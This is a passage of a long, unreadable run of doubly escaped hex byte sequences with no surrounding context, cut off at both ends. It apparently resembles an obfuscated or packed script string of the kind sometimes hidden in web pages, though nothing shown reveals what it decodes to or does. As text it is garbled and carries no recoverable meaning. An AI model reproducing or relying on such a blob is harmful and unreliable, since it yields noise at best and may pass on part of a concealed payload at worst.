x53\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x3